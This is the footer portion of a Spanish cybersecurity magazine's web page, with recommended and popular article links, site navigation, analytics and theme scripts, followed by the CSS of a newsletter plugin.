</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_696b00001ff33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:50:06+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" class="td-image-wrap" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6405-todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/todo-lo-que-necesita-saber-sobre-los-manuales-de-respuesta-a-incidentes-ciberneticos-en-2026/" rel="bookmark" title="Todo lo que necesita saber sobre los manuales de respuesta a incidentes cibernéticos en 2026">Todo lo que necesita saber sobre los manuales de respuesta a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:50:14+00:00" >15 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" class="td-image-wrap" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6400-como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-las-soluciones-impulsadas-por-ia-filtran-el-ruido-y-detectan-amenazas-reales/" rel="bookmark" title="Cómo las soluciones impulsadas por IA filtran el ruido y detectan amenazas reales">Cómo las soluciones impulsadas por IA filtran el ruido y detectan...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:49:56+00:00" >14 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_696b0000227cc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_696b0000227cc" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_28_696b0000227cc = new tdBlock();
block_td_uid_28_696b0000227cc.id = "td_uid_28_696b0000227cc";
block_td_uid_28_696b0000227cc.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696b0000227cc_rand","tdc_css_class":"td_uid_28_696b0000227cc_rand","tdc_css_class_style":"td_uid_28_696b0000227cc_rand_style"}';
block_td_uid_28_696b0000227cc.td_column_number = "1";
block_td_uid_28_696b0000227cc.block_type = "td_block_7";
block_td_uid_28_696b0000227cc.post_count = "3";
block_td_uid_28_696b0000227cc.found_posts = "1155";
block_td_uid_28_696b0000227cc.header_color = "";
block_td_uid_28_696b0000227cc.ajax_pagination_infinite_stop = "";
block_td_uid_28_696b0000227cc.max_num_pages = "385";
tdBlocksArray.push(block_td_uid_28_696b0000227cc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_696b0000227cc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_696b00002cc77_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_696b00002cc77" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">953</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#c7b5a2b1aeb4b3a687a4bea5a2b5a2a8b7e9a4a8aa"><span class="__cf_email__" data-cfemail="c6b4a3b0afb5b2a786a5bfa4a3b4a3a9b6e8a5a9ab">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="30cca45cc20560862a3eb553-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b000033a22
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="30cca45cc20560862a3eb553-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="30cca45cc20560862a3eb553-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30cca45cc20560862a3eb553-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1
body_size: 1052
content:
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.tdn_block_newsletter_subscribe .tdn-image-wrap{line-height:0}.tdn_block_newsletter_subscribe .tdn-icon-wrap{position:relative;display:block}.tdn_block_newsletter_subscribe .tdn-icon{vertical-align:middle}.tdn_block_newsletter_subscribe .tdn-email-bar{display:-webkit-box;display:-ms-flexbox;display:flex}.tdn_block_newsletter_subscribe .tdn-input-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.tdn_block_newsletter_subscribe .tdn-btn-wrap{min-width:100px}.tdn_block_newsletter_subscribe button,.tdn_block_newsletter_subscribe input[type=email]{min-height:42px;height:auto;font-size:12px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tdn_block_newsletter_subscribe input[type=email]{padding-left:12px;padding-right:12px}.tdn_block_newsletter_subscribe button{-webkit-appearance:none;outline:none;width:100%;padding:3px 18px;background-color:#4db2ec;color:#fff;border:0}.tdn_block_newsletter_subscribe button:hover{background-color:#222}.tdn_block_newsletter_subscribe .tdn-checkbox-wrap{margin-top:10px}.tdn_block_newsletter_subscribe .tdn-checkbox{margin-bottom:2px}.tdn_block_newsletter_subscribe .tdn-checkbox:last-child{margin-bottom:0}.tdn_block_newsletter_subscribe .av-checkbox{display:none}.tdn_block_newsletter_subscribe .av-checkbox+label{display:inline-block;margin-bottom:0;cursor:pointer}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check{position:relative;display:inline-block;width:18px;height:18px;background-color:#fff;border:1px solid #eee;cursor:pointer;vertical-align:middle;top:-1px}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:8px;height:8px;background-color:#4db2ec;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdn_block_newsletter_subscribe .av-checkbox+label .tdn-check-title{margin-left:8px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:11px;color:#666}.tdn_block_newsletter_subscribe .av-checkbox:checked+label .tdn-check:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-center{text-align:center}.tdn_block_newsletter_subscribe.tdm_block.tdn-content-horiz-right{text-align:right}.tdn-newsletter-image{display:inline-block}.tdn-title{margin-top:0;margin-bottom:13px;font-weight:600}.tdn-descr{font-size:13px;line-height:19px;color:#666}.tdn-disclaimer{margin-top:10px;font-size:12px;line-height:18px;color:#969696}.tdn-social-wrap{margin-top:13px}.tdn-social-item{position:relative;display:inline-block;margin:5px 10px 5px 0;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdn-social-item:last-child{margin-right:0!important}.tdn-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdn-social-item:hover i{color:#000}.tdn-input-bar-display-column input[type=email]{border-right:0}.tdn-input-bar-display-row .tdn-email-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tdn-input-bar-display-row .tdn-input-wrap{margin-bottom:13px}.tdn-style-bordered .tdn-info-wrap,.tdn-style-dark .tdn-info-wrap{padding:30px 20px 38px}.tdn-style-dark .tdn-title{color:#fff}.tdn-style-dark .tdn-descr{color:#9e9e9e}.tdn-style-dark .tdn-disclaimer{color:#777}.tdn-style-dark input[type=email]{background-color:#333;border-color:#4a4a4a;color:#fff}.tdn-style-dark input[type=email]::-webkit-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]:-ms-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]::-ms-input-placeholder{color:#adadad}.tdn-style-dark input[type=email]::placeholder{color:#adadad}.tdn-style-dark input[type=email]:-ms-input-placeholder{color:#adadad}.tdn-style-dark .av-checkbox+label .tdn-check{background-color:#2a2a2a;border-color:#414141}.tdn-style-dark .av-checkbox+label .tdn-check-title{color:#9e9e9e}.tdn-style-dark .td-block-missing-settings{color:#fff}.tds-newsletter2 .tdn-image-wrap{margin-bottom:23px}.tds_newsletter7_block{padding:10px}.tds_newsletter7_block:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-clip:padding-box;-webkit-clip-path:polygon(0% 0%, 0% 100%, 6px 100%, 5px 5px, calc(100% - 5px) 5px, calc(100% - 5px) calc(100% - 5px), 5px calc(100% - 5px), 5px 100%, 100% 100%, 100% 0%);clip-path:polygon(0% 0%, 0% 100%, 5px 100%, 5px 5px, calc(100% - 5px) 5px, calc(100% - 5px) calc(100% - 5px), 5px calc(100% - 5px), 5px 100%, 100% 100%, 100% 0%);z-index:-2}.ie11 .tds_newsletter7_block:after{content:'';position:absolute;top:5px;left:5px;width:calc(100%-12px);height:calc(100%-12px);background-color:#fff;z-index:-1}@font-face{font-family:'multipurpose';src:url('images/icons/multipurpose.eot?2');src:url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'), url('images/icons/multipurpose.woff?2') format('woff'), url('images/icons/multipurpose.ttf?2') format('truetype'), url('images/icons/multipurpose.svg?2#wpion') format('svg');font-weight:normal;font-style:normal}[class*=" tdn-icon-"]:before,[class*=" tdn-icons"]:before,[class^=tdn-icon-]:before,[class^=tdn-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdn-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdn-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}